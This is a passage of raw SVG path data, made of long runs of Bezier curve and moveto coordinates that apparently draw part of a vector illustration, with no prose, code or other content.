105.572056,83.4702673 C105.556604,83.4485719 105.538522,83.4212883 105.523728,83.39006 C105.509591,83.3631051 105.495454,83.3335205 105.479344,83.3059081 C105.462249,83.2792819 105.442852,83.2473962 105.424112,83.2122234 C105.407016,83.1813239 105.392222,83.1477946 105.377427,83.1136079 C105.36329,83.0800786 105.346195,83.0458919 105.325482,83.0117052 C105.288989,82.9367574 105.255455,82.8614809 105.22488,82.7835747 C105.195291,82.7069833 105.160442,82.626776 105.125593,82.5459113 C105.092059,82.4686625 105.062141,82.3881265 105.03321,82.3089054 C105.003621,82.2293555 104.97469,82.151778 104.944772,82.0768302 C104.915183,82.0018824 104.887567,81.9298931 104.863238,81.8592187 C104.838581,81.7885442 104.815567,81.7231293 104.79091,81.6629738 C104.74554,81.5255695 104.712335,81.4253104 104.69228,81.3589093 C104.689979,81.3398437 104.684719,81.3257088 104.678143,81.3158472 C104.670582,81.3063144 104.665322,81.295138 104.661048,81.284619 C104.657103,81.2714702 104.655787,81.2655533 104.651842,81.2520759 C104.669924,81.2826467 104.684061,81.3227503 104.698198,81.3635114 C104.710034,81.3983555 104.728445,81.4414176 104.746527,81.4890818 C104.764938,81.5374034 104.78565,81.5916419 104.80965,81.6524548 C104.832663,81.7126103 104.857978,81.7780252 104.883951,81.8457412 C104.911238,81.9134572 104.938854,81.9847891 104.968443,82.0597368 C105.028936,82.2099611 105.092059,82.3651162 105.1611,82.5258595 C105.193647,82.6037657 105.226524,82.6826581 105.258414,82.7618792 C105.291291,82.8401142 105.323181,82.915062 105.355729,82.9870513 C105.371509,83.0258401 105.387619,83.0623278 105.401098,83.0965145 C105.416879,83.1297151 105.431674,83.1648879 105.448112,83.19513 C105.46718,83.2293167 105.48592,83.262846 105.500714,83.2927594 C105.514851,83.3216866 105.528331,83.3512712 105.541481,83.379541 C105.567782,83.4373954 105.603947,83.4903191 105.626303,83.5317376 C105.637481,83.5527756 105.646357,83.5771007 105.658193,83.5928792 C105.670357,83.6076716 105.681206,83.6247649 105.691069,83.6412008 C105.680549,83.629367 105.663453,83.6135885 105.649316,83.5971526 M104.376994,82.115619 C104.351022,82.0561209 104.322748,81.9923496 104.293159,81.925291 C104.243845,81.7921601 104.191242,81.6570569 104.134694,81.5186664 C104.077489,81.3812622 104.01864,81.2392558 103.961435,81.0952772 C103.905216,80.9503124 103.849984,80.8060051 103.798696,80.6643274 C103.747409,80.5229786 103.696122,80.3842594 103.647136,80.2494849 C103.59815,80.1150391 103.550479,79.9865102 103.508068,79.8625834 C103.465986,79.7389853 103.421931,79.6216328 103.383466,79.5131558 C103.346315,79.4082946 103.313439,79.3103366 103.281549,79.2202677 C103.249658,79.1311851 103.2227,79.0545937 103.199686,78.9914798 C103.173714,78.9171894 103.149385,78.8534181 103.125385,78.7975359 C103.153001,78.8553904 103.181275,78.9201479 103.210864,78.9885213 C103.236179,79.0473619 103.268069,79.1186938 103.303905,79.2031744 C103.338754,79.2886412 103.375247,79.389229 103.416671,79.4947476 C103.457767,79.5973077 103.506753,79.7123591 103.553437,79.834971 C103.600451,79.9582404 103.648779,80.0867693 103.697765,80.2212151 C103.747409,80.3559896 103.798696,80.4927365 103.851628,80.632113 C103.905216,80.7711609 103.963737,80.9148108 104.019627,81.0587895 C104.07453,81.1991522 104.128777,81.341816 104.18368,81.4825074 C104.238913,81.6222127 104.293159,81.7602744 104.345104,81.8963638 C104.375679,81.9630936 104.402309,82.0278512 104.426967,82.0903077 C104.451295,82.151778 104.474309,82.2142345 104.497323,82.2753761 C104.519021,82.3368464 104.542692,82.3950296 104.56735,82.4499255 C104.591678,82.5035066 104.614034,82.561361 104.631788,82.6192155 C104.645267,82.6511012 104.654472,82.6744402 104.666637,82.7040248 C104.654801,82.7059971 104.643294,82.7076407 104.632116,82.7099417 C104.621925,82.6859453 104.613048,82.6685232 104.602199,82.6432119 C104.579185,82.5902883 104.556172,82.5353923 104.531514,82.4811538 C104.507186,82.4269152 104.481213,82.3661023 104.454912,82.3020023 C104.429926,82.2388883 104.403624,82.1757744 104.376994,82.115619 M103.369329,79.0969984 C103.378863,79.1200086 103.395301,79.1512369 103.41174,79.186081 C103.428835,79.2232262 103.447246,79.264316 103.464342,79.308693 C103.483739,79.359973 103.503794,79.4142116 103.525164,79.4654916 C103.54752,79.5184153 103.569218,79.5739687 103.591574,79.6285359 C103.615245,79.6870478 103.641875,79.7472033 103.665875,79.8083449 C103.688889,79.8704726 103.711245,79.9339153 103.732615,79.9976866 C103.786861,80.1262155 103.834532,80.24817 103.875956,80.3619066 C103.897655,80.4181174 103.919353,80.4733421 103.942367,80.5275806 C103.96538,80.5824766 103.980175,80.6396736 103.996613,80.6856941 C104.012065,80.7317147 104.034421,80.7787214 104.048558,80.8181676 C104.062037,80.8566277 104.076174,80.890157 104.085051,80.9138247 C104.0959,80.9443955 104.105106,80.9749663 104.11464,80.9992914 C104.111681,80.996333 104.108064,80.9897586 104.105106,80.9785822 C104.096886,80.9526134 104.09327,80.9397934 104.085051,80.9138247 C104.070914,80.8865411 104.054476,80.8553128 104.03738,80.8201399 C104.019627,80.7852958 103.998586,80.7438773 103.979517,80.6955557 C103.961435,80.6515074 103.942367,80.5982551 103.919353,80.544674 C103.896997,80.4904354 103.875299,80.4345533 103.853929,80.3773563 C103.80034,80.2636198 103.752669,80.1426514 103.710258,80.0131364 C103.681327,79.9516661 103.656012,79.8892096 103.633656,79.8244521 C103.612286,79.7613381 103.591574,79.7005252 103.569876,79.6453006 C103.54752,79.5897472 103.526807,79.5332076 103.506095,79.4789691 C103.486041,79.4247305 103.467301,79.3698346 103.447904,79.319212 C103.430808,79.2738488 103.413712,79.2301293 103.400562,79.1900256 C103.387082,79.1482784 103.372945,79.1157353 103.364069,79.0933825 C103.352233,79.0634691 103.341713,79.033227 103.329877,79.0092306 C103.345329,79.0351993 103.357165,79.0680711 103.369329,79.0969984 M103.682642,86.1102044 C103.679026,86.1348582 103.674752,86.160827 103.66719,86.1913978 C103.660615,86.2216399 103.649437,86.2568127 103.641875,86.2909994 C103.633656,86.3271585 103.626423,86.3712067 103.615903,86.4113104 C103.605382,86.451414 103.592232,86.4961197 103.575793,86.5450987 C103.559355,86.5940778 103.545218,86.6423994 103.532725,86.6897348 C103.519903,86.7390426 103.503794,86.7903226 103.482753,86.8429176 C103.469602,86.8682289 103.460397,86.8941976 103.453822,86.9195089 C103.447246,86.9461351 103.437383,86.970789 103.42489,86.9961003 C103.413055,87.0214116 103.401877,87.0450793 103.391356,87.0674322 C103.381822,87.0904425 103.369986,87.1141102 103.357165,87.1387641 C103.345329,87.1634179 103.332836,87.1870857 103.321658,87.2077949 C103.309822,87.2288329 103.290425,87.2518432 103.279905,87.2709089 C103.271028,87.2873448 103.260508,87.3103551 103.245713,87.3274484 C103.230919,87.3451992 103.217439,87.3622926 103.206261,87.3793859 C103.195083,87.3958218 103.180289,87.4135726 103.16122,87.4316521 C103.143796,87.4477593 103.134919,87.4559773 103.117823,87.4717558 C103.111906,87.4835896 103.101714,87.4954235 103.088235,87.5049563 C103.074098,87.5141604 103.06292,87.5230358 103.053385,87.5319112 C103.039906,87.5378282 103.031687,87.5421015 103.027413,87.5467035 C103.022153,87.5503194 103.013934,87.5555789 103.000454,87.5614959 C103.005714,87.5572225 103.01229,87.551963 103.020509,87.547361 C103.030372,87.5421015 103.038591,87.5355271 103.048125,87.5259943 C103.074098,87.5019979 103.086591,87.490164 103.112892,87.4664963 C103.13196,87.4487455 103.143796,87.4300085 103.151357,87.4211331 C103.163851,87.4040398 103.18259,87.3869464 103.189166,87.37577 C103.198042,87.3593341 103.213823,87.3415833 103.228617,87.3244899 C103.243412,87.3067392 103.25459,87.2866873 103.262809,87.2672929 C103.273987,87.2436252 103.287466,87.2206149 103.299302,87.199577 C103.311137,87.1788677 103.323959,87.1552 103.336452,87.1298887 C103.348288,87.1058922 103.359466,87.0822245 103.369986,87.0592142 C103.379521,87.0362039 103.388397,87.0138511 103.396616,86.9944567 C103.407137,86.9701316 103.418315,86.9441628 103.42489,86.9181941 C103.431466,86.8918966 103.441328,86.8659278 103.453164,86.8406165 C103.474534,86.7880216 103.492616,86.7383851 103.506753,86.690721 C103.52089,86.6447004 103.535684,86.5976937 103.552122,86.5480572 C103.568232,86.4997356 103.583355,86.453715 103.595848,86.4113104 C103.608341,86.3682483 103.61656,86.3251862 103.625437,86.2870548 C103.632999,86.2528681 103.645492,86.2167091 103.653711,86.1844947 C103.663574,86.1512941 103.670807,86.1259828 103.679026,86.1052736 C103.687245,86.0770038 103.692505,86.054651 103.695464,86.038215 C103.690861,86.0671423 103.687902,86.0812771 103.682642,86.1102044 M102.98566,86.6601502 C102.989276,86.635825 102.997495,86.6065691 103.008016,86.5694239 C103.016892,86.5421403 103.023468,86.5122269 103.029386,86.4803412 C103.035303,86.449113 103.041221,86.4136114 103.048125,86.3741652 C103.063577,86.2850825 103.071139,86.2387332 103.085933,86.1496506 C103.092509,86.1095469 103.098755,86.0717443 103.102371,86.0345991 C103.106645,85.997454 103.111248,85.9593226 103.11881,85.919219 C103.124728,85.8801015 103.128344,85.8459148 103.129988,85.8137004 C103.130645,85.7834583 103.135906,85.749929 103.138864,85.7210018 C103.140179,85.6956905 103.140837,85.6680782 103.143796,85.6444105 C103.148399,85.6207427 103.1507,85.6013483 103.153659,85.5855699 C103.157275,85.5619021 103.158919,85.5500683 103.162536,85.527058 C103.16122,85.5425078 103.16122,85.5619021 103.160234,85.5789955 C103.159577,85.5931304 103.157933,85.6144971 103.160234,85.639151 C103.16122,85.6644623 103.163851,85.6920746 103.161878,85.7170572 C103.159577,85.7469706 103.154316,85.7795137 103.153001,85.8107419 C103.152015,85.8419702 103.14544,85.8791154 103.141823,85.9162605 C103.137878,85.9497898 103.137221,85.986935 103.132947,86.0247376 C103.129001,86.0612253 103.123084,86.1006715 103.117166,86.1391316 C103.110591,86.1785778 103.103687,86.218024 103.097111,86.2574702 C103.08955,86.2975738 103.079358,86.3363626 103.071796,86.3712067 C103.063577,86.4083519 103.057659,86.4468119 103.04944,86.4809987 C103.041221,86.5145279 103.034646,86.547071 103.024454,86.5733685 C103.013276,86.6052542 103.001112,86.633524 102.995194,86.6558768 C102.989276,86.6772435 102.982701,86.6979528 102.975139,86.7189907 C102.979742,86.7061707 102.981057,86.6831604 102.98566,86.6601502 M101.463148,88.8704523 C101.458874,88.8865595 101.451312,88.900037 101.440792,88.9118709 C101.429614,88.9246909 101.420737,88.9407981 101.41186,88.9601925 C101.402984,88.9795868 101.391806,88.9996387 101.379313,89.0196905 C101.366491,89.0397423 101.345121,89.0627526 101.326381,89.086749 C101.306984,89.1117316 101.289888,89.1386865 101.272793,89.1587383 C101.255039,89.1794476 101.234985,89.1994994 101.20967,89.2195512 C101.180081,89.2448625 101.165286,89.2573538 101.134711,89.2820077 C101.121889,89.2866098 101.109396,89.2938416 101.096903,89.3043606 C101.083424,89.3145508 101.069287,89.3214539 101.058109,89.3257273 C101.032136,89.3385473 101.005506,89.3556406 100.98315,89.3638586 C100.961452,89.3733914 100.939096,89.3799658 100.918384,89.3845678 C100.894713,89.3927858 100.883535,89.3970591 100.859863,89.4046197 C100.844083,89.4052771 100.829288,89.4092217 100.816466,89.4128376 C100.80233,89.4134951 100.795097,89.4134951 100.780302,89.4141525 C100.783261,89.4180971 100.787535,89.4180971 100.792795,89.4134951 C100.797398,89.4098792 100.801014,89.4092217 100.80233,89.4105366 C100.803973,89.4128376 100.809234,89.4092217 100.819425,89.4010038 C100.835864,89.4010038 100.848685,89.3957443 100.85822,89.3881837 C100.881891,89.3799658 100.894055,89.3756924 100.917726,89.3674745 C100.964411,89.3549832 101.009123,89.3326303 101.052191,89.3043606 C101.062712,89.2954852 101.074547,89.2872672 101.088027,89.2783918 C101.102163,89.2701739 101.113999,89.2619559 101.125177,89.2537379 C101.151807,89.2313851 101.165286,89.2202087 101.191916,89.1981845 C101.280354,89.1127178 101.34808,89.0315243 101.394765,88.9559191 C101.413504,88.9283068 101.434874,88.8970785 101.458874,88.8651928 C101.467093,88.851058 101.471367,88.8434974 101.479586,88.8287051 C101.474983,88.845141 101.469723,88.8582898 101.463148,88.8704523 M101.31356,85.4935287 C101.329669,85.3492214 101.352025,85.2065576 101.380956,85.0684959 C101.410874,84.9304342 101.439148,84.7913863 101.471696,84.6582554 C101.504572,84.5201937 101.543038,84.3883776 101.579531,84.2651083 C101.617339,84.1424963 101.655475,84.0281023 101.694599,83.9212689 C101.711694,83.8706462 101.731749,83.820681 101.75279,83.774003 C101.773502,83.7256814 101.794872,83.6796609 101.819529,83.6349552 C101.825447,83.6149034 101.834324,83.5964951 101.845502,83.5777582 C101.857337,83.5606648 101.864241,83.5369971 101.871474,83.5212186 C101.88068,83.502153 101.896789,83.4821011 101.906652,83.4656652 C101.915529,83.4492293 101.926707,83.4327934 101.93394,83.4173436 C101.9392,83.4061672 101.948077,83.3920323 101.960898,83.379541 C101.973391,83.3660636 101.982268,83.3542297 101.986871,83.3423958 C101.995748,83.3331917 102.001665,83.3253025 102.006926,83.3160984 C102.011199,83.3088666 102.017117,83.3006486 102.025994,83.2917732 C102.035857,83.281583 102.042761,83.2743511 102.049994,83.2664619 C102.047035,83.2704065 102.044734,83.2743511 102.044734,83.2776383 C102.044076,83.2812542 102.039473,83.2878286 102.031254,83.2970327 C102.014158,83.3147835 102.001008,83.3312194 101.991145,83.3473266 C101.973391,83.3801985 101.95794,83.4061672 101.94446,83.4275339 C101.916844,83.4679663 101.896789,83.502153 101.887913,83.5241771 C101.881995,83.542914 101.873776,83.5636233 101.86194,83.5823602 C101.850105,83.600111 101.841885,83.6195054 101.835968,83.6385711 C101.800132,83.7151625 101.764626,83.8118057 101.727475,83.9285007 C101.710379,83.9797807 101.69164,84.0346767 101.673229,84.0935173 C101.653832,84.1523579 101.638051,84.2154718 101.621284,84.2749698 C101.604846,84.3321668 101.585448,84.3946233 101.570654,84.4583946 C101.556517,84.5215086 101.54238,84.5862661 101.529558,84.651681 C101.498654,84.7867843 101.468737,84.9241885 101.442107,85.06488 C101.41449,85.2059002 101.392792,85.3442906 101.377998,85.4823523 C101.369778,85.5543416 101.361888,85.6250161 101.353669,85.6933895 C101.346107,85.7624203 101.339532,85.8307938 101.334929,85.8991672 C101.33197,85.9478175 101.329669,85.9954817 101.327696,86.0428171 C101.308628,86.0480766 101.285615,86.0500489 101.267861,86.0562945 C101.270163,86.0096165 101.272464,85.9632673 101.275423,85.9156031 C101.285286,85.7712957 101.297779,85.6296181 101.31356,85.4935287 M101.597942,84.7230129 C101.600243,84.708878 101.602544,84.6911272 101.605503,84.6723903 C101.607804,84.6529959 101.611421,84.6276846 101.616024,84.5974425 C101.618983,84.5744322 101.623256,84.5484635 101.630161,84.5192075 C101.636078,84.4909378 101.642654,84.4583946 101.65153,84.4242079 C101.660407,84.3893638 101.668626,84.3558345 101.676845,84.3252637 C101.684407,84.2940355 101.692297,84.2598488 101.700516,84.2256621 C101.708735,84.1914753 101.719913,84.1566312 101.73405,84.1231019 C101.748187,84.0899014 101.762982,84.0557147 101.771858,84.0251439 C101.781721,83.9932582 101.78994,83.9590715 101.80079,83.9314591 C101.81131,83.9031894 101.821831,83.8759057 101.832022,83.8542103 C101.845502,83.8259405 101.858981,83.8016154 101.869502,83.782221 C101.879036,83.7615117 101.885611,83.7440897 101.887255,83.7279825 C101.890871,83.7240379 101.894488,83.7191071 101.897447,83.7131901 C101.898433,83.7105604 101.900406,83.7085881 101.901721,83.7062871 C101.898433,83.7151625 101.894817,83.7230517 101.892515,83.733242 C101.889556,83.7473769 101.886597,83.7657851 101.88068,83.7858369 C101.873776,83.8052313 101.866214,83.8282416 101.855365,83.8512519 C101.841885,83.8788642 101.83005,83.9077914 101.823146,83.9344176 C101.815255,83.9620299 101.804077,83.9926007 101.794872,84.0228428 C101.785338,84.0540711 101.776461,84.0912162 101.765283,84.1217871 C101.75279,84.1543302 101.743585,84.187202 101.735694,84.2213887 C101.713996,84.2963365 101.695585,84.363395 101.679147,84.426509 C101.662708,84.4879793 101.647914,84.5468199 101.632133,84.6010584 C101.616681,84.6552969 101.606161,84.6977016 101.597942,84.7230129 M100.05932,89.2626133 C100.046498,89.2465061 100.04058,89.2389456 100.028745,89.2231671 C100.019868,89.2119907 100.013293,89.201143 100.00869,89.1899666 C100.004416,89.1787902 100.000471,89.1616968 99.9952108,89.1505204 C99.9856766,89.1304686 99.9649644,89.0962818 99.9567452,89.0545346 C99.9491836,89.0361264 99.9426083,89.016732 99.936033,88.9973376 C99.9291289,88.9795868 99.9218961,88.9559191 99.9189372,88.9306078 C99.9159783,88.9089124 99.913677,88.8859021 99.9090743,88.8658503 C99.9048003,88.8444836 99.9001976,88.8204872 99.8959236,88.7945184 C99.888362,88.7455394 99.8808004,88.6949167 99.8725813,88.6442941 C99.8646909,88.5940002 99.854828,88.5433776 99.8495677,88.4943985 C99.8429924,88.44016 99.839376,88.3842779 99.8341158,88.3336553 C99.8295131,88.2833614 99.8252391,88.2304377 99.8242528,88.1778428 C99.8229378,88.1301786 99.8222802,88.081857 99.8176775,88.0364939 C99.8124173,87.9921169 99.8111022,87.9480687 99.8088008,87.9073076 C99.8074858,87.8665465 99.8041981,87.8294013 99.8028831,87.7971869 C99.8005817,87.7653012 99.7982804,87.7386751 99.7963078,87.7146786 C99.7940064,87.6933119 99.7940064,87.674575 99.7976228,87.6591252 C99.7999242,87.6814781 99.8035406,87.7005437 99.8081433,87.7156648 C99.8104447,87.7376889 99.8147186,87.7639864 99.8206364,87.7906126 C99.828198,87.8188823 99.8370747,87.853069 99.8459513,87.8944876 C99.8482527,87.9658194 99.8600882,88.0552308 99.8808004,88.1597633 C99.8831018,88.2126869 99.888362,88.2633095 99.8959236,88.3122886 C99.9031565,88.3606102 99.9107181,88.4155061 99.9143345,88.4697447 C99.9172934,88.5210247 99.9232112,88.5739484 99.9337317,88.6229274 C99.9455672,88.6719065 99.9501699,88.723844 99.9531288,88.775124 C99.9551014,88.8204872 99.962663,88.8665077 99.9685808,88.9089124 C99.9751561,88.9513171 99.9820602,88.9950366 99.9909368,89.0367838 C100.00343,89.1044998 100.021512,89.1630117 100.042882,89.2113333 C100.046498,89.2271118 100.054717,89.2419041 100.067539,89.2566964 L100.068197,89.2737898 C100.06458,89.2695164 100.062936,89.2672154 100.05932,89.2626133 M99.7857873,87.051325 C99.7841434,87.0207542 99.7811846,86.9924844 99.7752668,86.9671731 C99.7700065,86.9412043 99.7670477,86.9165505 99.7663901,86.8994571 C99.7663901,86.8794053 99.7627737,86.8573812 99.7627737,86.8386442 C99.7670477,86.8527791 99.7709928,86.8721735 99.7739517,86.8945263 C99.7762531,86.9152356 99.780527,86.9405469 99.7874311,86.9665157 C99.7933489,86.9931418 99.7982804,87.0191106 99.8041981,87.0454081 C99.8104447,87.0703907 99.81702,87.1016189 99.8212939,87.1367918 C99.8265542,87.1722933 99.8311569,87.2140406 99.8377322,87.2577601 C99.84365,87.2935904 99.850554,87.3327079 99.854828,87.3721541 C99.8594307,87.4122577 99.8637046,87.454005 99.8696224,87.4987107 C99.8765265,87.5848349 99.8867182,87.6673432 99.8988825,87.7459069 C99.9113756,87.8247993 99.9195947,87.8961312 99.9232112,87.9599025 C99.9268276,87.9934318 99.9320878,88.022359 99.9380056,88.0440544 C99.9439234,88.0664073 99.9455672,88.0884314 99.9462247,88.1065109 C99.9462247,88.1278776 99.951485,88.1479294 99.9551014,88.1630505 C99.9462247,88.151874 99.9432658,88.1318222 99.9380056,88.1124278 C99.9343892,88.0953345 99.9261701,88.0729816 99.9225536,88.0476703 C99.9189372,88.0233452 99.9097318,87.9950754 99.9048003,87.9658194 C99.8988825,87.9349199 99.8959236,87.8990896 99.888362,87.8649029 C99.8801429,87.8313736 99.8794854,87.7899551 99.8742251,87.75281 C99.8689649,87.7146786 99.8577869,87.6716165 99.8535129,87.6315129 C99.8495677,87.5920667 99.84365,87.5506482 99.839376,87.505285 C99.8252391,87.3327079 99.8064995,87.1821549 99.7857873,87.051325 M98.3037134,86.8113606 C98.3106174,86.8192498 98.3142339,86.8238519 98.3208092,86.8333847 C98.3507268,86.8705299 98.3839321,86.924111 98.4102333,86.9895259 C98.4227264,87.0207542 98.4339044,87.0602004 98.4463975,87.1009615 C98.4598769,87.1420513 98.47237,87.1841272 98.4851918,87.2288329 C98.4970274,87.2735386 98.5105067,87.3195592 98.5236573,87.3655797 C98.5377943,87.4122577 98.5469997,87.4612368 98.55489,87.5082435 C98.5640955,87.5588661 98.5749447,87.6108036 98.5818488,87.6591252 C98.5884241,87.7081043 98.5973008,87.7570833 98.602561,87.8047475 C98.6078213,87.848467 98.6130815,87.8931727 98.6189993,87.9362348 C98.6255746,87.9792969 98.629191,88.0217016 98.6301773,88.0624626 C98.6420128,88.1377391 98.6472731,88.198552 98.6462868,88.2481885 C98.6420128,88.2633095 98.6420128,88.2728424 98.6472731,88.2781019 C98.651547,88.2846762 98.651547,88.2905932 98.650232,88.2981537 C98.6479306,88.3063717 98.6485882,88.310645 98.651547,88.315247 C98.6443142,88.2886209 98.6413553,88.274486 98.6344512,88.2475311 C98.6321499,88.2261644 98.6285335,88.2001956 98.6219582,88.1725833 C98.6160404,88.1443135 98.6009172,88.1088119 98.5920405,88.0729816 C98.5841502,88.0410959 98.5795474,87.9970477 98.5706708,87.9556292 C98.5617941,87.9145394 98.5558763,87.8665465 98.5469997,87.8218408 C98.5387805,87.7787787 98.5253012,87.7304571 98.5147807,87.6844365 C98.5052465,87.6374298 98.4940685,87.5877933 98.4858493,87.5358558 C98.4776302,87.4888491 98.4694111,87.4382265 98.4582331,87.390891 C98.4463975,87.3425695 98.4421236,87.2912894 98.4339044,87.2511857 C98.4263428,87.2094385 98.4131922,87.1627605 98.4049731,87.1203558 C98.398069,87.0772937 98.3878773,87.0371901 98.3737404,87.0000449 C98.3691377,86.98591 98.3632199,86.9711177 98.3550008,86.9559967 C98.3467816,86.9405469 98.3461241,86.9211525 98.3438227,86.9057028 C98.3418501,86.8922253 98.3342885,86.8780904 98.3267269,86.869215 C98.3201516,86.8603396 98.3155489,86.8498206 98.3135763,86.8393017 C98.3066723,86.8304263 98.3037134,86.8251668 98.2964805,86.8162914 C98.2912203,86.8103744 98.2882614,86.8067585 98.2836587,86.8001842 C98.2905628,86.8001842 98.2977956,86.8038001 98.3037134,86.8113606 M98.5966432,88.7991205 C98.5825063,88.6936019 98.5683694,88.5841387 98.5512736,88.4713883 C98.5029451,88.1160437 98.4769727,87.9391933 98.4220689,87.5854923 C98.4197675,87.5930528 98.4220689,87.6002846 98.4279866,87.6078452 C98.4286442,87.619679 98.4316031,87.6272395 98.4362058,87.6338139 C98.4404797,87.638416 98.4427811,87.6472914 98.4444249,87.6591252 C98.4493564,87.6844365 98.4539591,87.7133637 98.4592194,87.7452494 C98.4651371,87.7771351 98.4717124,87.8136228 98.4815754,87.8543839 C98.4894658,87.8954737 98.4986712,87.9391933 98.5082054,87.9862 C98.5177396,88.032878 98.5299039,88.0848155 98.5364792,88.1347807 C98.5430545,88.1873756 98.5483147,88.2445726 98.5571914,88.2981537 C98.5660681,88.3500912 98.575931,88.4066308 98.5825063,88.4667862 C98.5877666,88.5210247 98.5930268,88.5775643 98.602561,88.6295018 C98.6114377,88.6824254 98.6183417,88.736664 98.6219582,88.7932035 C98.623602,88.8162138 98.6265609,88.8342933 98.6285335,88.8553313 C98.6259033,88.8507292 98.6242595,88.8415251 98.6216294,88.8379092 C98.6163692,88.8310061 98.6065062,88.8250892 98.5992734,88.8185148 C98.5982871,88.8116118 98.5976295,88.8060235 98.5966432,88.7991205 M96.6349008,91.745423 C96.6266817,91.7677759 96.6164899,91.7930872 96.6046544,91.8197134 C96.5918325,91.8479832 96.5747367,91.8792114 96.5612574,91.9104396 C96.5464629,91.9446264 96.5316685,91.9840726 96.5139152,92.0205603 C96.4951755,92.057048 96.4744633,92.0971517 96.4491484,92.1402138 C96.4238335,92.1839333 96.4024637,92.2269954 96.3807652,92.2710437 C96.3593955,92.3147632 96.3340805,92.3601263 96.3028478,92.4068044 C96.2864096,92.4278423 96.2729302,92.4508526 96.2610947,92.4745203 C96.2492591,92.4981881 96.2357797,92.5205409 96.2196702,92.5412502 C96.2025744,92.5629456 96.1874512,92.5829974 96.1733143,92.6023918 C96.1595062,92.6224436 96.1437254,92.6424954 96.1272872,92.6638621 C96.1101914,92.6849001 96.0940819,92.7049519 96.0789587,92.7220453 C96.0641642,92.739796 96.0411507,92.7575468 96.0270138,92.7739828 C96.0158358,92.7881176 96.0016988,92.807512 95.9839455,92.8216469 C95.9661922,92.8341382 95.9497539,92.8482731 95.935617,92.8617506 C95.9221376,92.8758854 95.9043843,92.8890342 95.8820283,92.9025116 C95.8626311,92.9136881 95.8530969,92.919605 95.8336998,92.9314388 C95.8254807,92.9426153 95.8136451,92.9508332 95.7981931,92.9567502 C95.7840562,92.9626671 95.7712344,92.968584 95.7600564,92.9754871 C95.7469057,92.976802 95.7380291,92.9797604 95.7321113,92.9837051 C95.7268511,92.9866635 95.7179744,92.989622 95.7038375,92.9925805 C95.7097553,92.9886358 95.7169881,92.9850199 95.7261935,92.9837051 C95.7357277,92.9807466 95.7452619,92.9754871 95.7564399,92.9679266 C95.7853713,92.9514907 95.8004945,92.9426153 95.8300834,92.9255219 C95.8517819,92.9123732 95.8672338,92.8972521 95.875453,92.8900203 C95.8902474,92.8765429 95.9119459,92.8640516 95.9201651,92.8548475 C95.9320006,92.8416987 95.9497539,92.8275638 95.9681648,92.813429 C95.9852606,92.8006089 96.0003838,92.7828581 96.0115618,92.7674084 C96.0263562,92.7463704 96.0441096,92.7263186 96.0598903,92.7092252 C96.0753423,92.6921319 96.0917805,92.6714226 96.1082188,92.6507134 C96.1243283,92.6300041 96.140109,92.6089661 96.1542459,92.5895718 C96.1683828,92.5695199 96.1808759,92.5504543 96.1920539,92.5340184 C96.2068484,92.5123229 96.2226291,92.4893127 96.2338071,92.4663024 C96.2446564,92.4419772 96.2597796,92.4202818 96.2758891,92.397929 C96.3064643,92.3519084 96.3330943,92.3081888 96.3554503,92.2657842 C96.3778063,92.224037 96.4008199,92.1826184 96.4261348,92.1379127 C96.4507922,92.0948506 96.4738058,92.0531034 96.494518,92.0159582 C96.5145727,91.9781556 96.531011,91.9373945 96.5458054,91.9032078 C96.5599423,91.8719796 96.5786819,91.8397652 96.5934764,91.810838 C96.6082708,91.7819108 96.6207639,91.758243 96.6319419,91.7404923 C96.6454213,91.7151809 96.6542979,91.694143 96.6602157,91.6793506 C96.6496952,91.7063055 96.6454213,91.7194543 96.6349008,91.745423 M95.8613161,92.1185184 C95.8695352,92.0971517 95.8830146,92.0701968 95.9001104,92.0369962 C95.913261,92.0123423 95.9267404,91.9857161 95.9379184,91.9558028 C95.9481101,91.927533 95.9615895,91.8943324 95.9757264,91.8578447 C96.0076166,91.774679 96.0233974,91.7329317 96.0552876,91.649766 C96.068767,91.6132783 96.08126,91.5767905 96.0930956,91.5426038 C96.1036161,91.5084171 96.1154516,91.4729155 96.1295885,91.4347842 C96.1430679,91.3992826 96.1532596,91.3657533 96.1608212,91.3361687 C96.1673965,91.3062553 96.177917,91.2766707 96.1861362,91.2477435 C96.193369,91.2247332 96.1986293,91.1987644 96.2068484,91.1764116 C96.2150675,91.1547162 96.2209853,91.1363079 96.2269031,91.1211869 C96.2351222,91.0998202 96.2387386,91.0886438 96.2463002,91.0669484 C96.24104,91.0820694 96.2387386,91.1004776 96.2344647,91.1169135 C96.2305195,91.130391 96.225588,91.1511003 96.2232866,91.174768 C96.2196702,91.1994219 96.2167113,91.2267055 96.2098073,91.2507019 C96.2015881,91.2779855 96.1897526,91.3085563 96.1831773,91.3384697 C96.1772595,91.3680544 96.1637801,91.4022411 96.1526021,91.4370852 C96.1430679,91.4683135 96.1348488,91.5048012 96.1236708,91.5396453 C96.1124927,91.5744895 96.0999997,91.6103198 96.0865203,91.6468075 C96.0730409,91.6829665 96.058904,91.7194543 96.0447671,91.7565995 C96.0306302,91.7930872 96.0128769,91.8279313 95.99874,91.8601457 C95.9839455,91.8943324 95.9714524,91.929834 95.9563292,91.9610623 C95.9431786,91.9916331 95.9296992,92.0212177 95.9149048,92.0448855 C95.897809,92.0724978 95.8813707,92.0971517 95.8718366,92.1162173 C95.8613161,92.1372553 95.8517819,92.1556635 95.8396176,92.1734143 C95.8471792,92.1615805 95.8524394,92.1408712 95.8613161,92.1185184 M94.4782005,90.6205488 C94.5212688,90.486103 94.5702548,90.3536295 94.6245011,90.2267443 C94.6797336,90.0995303 94.7329936,89.972645 94.7895412,89.8513479 C94.8477327,89.7257775 94.9092118,89.6067814 94.9680608,89.4969895 C95.0275673,89.3875263 95.08543,89.2852949 95.1432927,89.1916102 C95.1702514,89.1469045 95.197539,89.1038424 95.2264703,89.0620951 C95.2557304,89.0206766 95.2853193,88.9818879 95.3172095,88.9440853 C95.3270725,88.9269919 95.338908,88.910556 95.3537025,88.8951062 C95.3671818,88.8809713 95.3790174,88.8599334 95.3885516,88.8467846 C95.4003871,88.8303487 95.4204418,88.8148989 95.4326061,88.8014215 C95.4444417,88.7872866 95.4585786,88.7738091 95.4681128,88.7606604 C95.4756744,88.7507989 95.4868524,88.7396224 95.5009893,88.7300896 C95.5157838,88.7202281 95.5259755,88.7113527 95.5335371,88.7001762 C95.5430713,88.6942593 95.5506329,88.6870275 95.5572082,88.6801244 C95.5634547,88.6735501 95.57003,88.6669757 95.5795642,88.6600726 C95.5973175,88.6482387 95.606523,88.6429792 95.6242763,88.6311454 C95.6183585,88.6357474 95.6153996,88.6370623 95.6094819,88.6410069 C95.6048791,88.6446228 95.6012627,88.6482387 95.6012627,88.6511972 C95.5996189,88.6551418 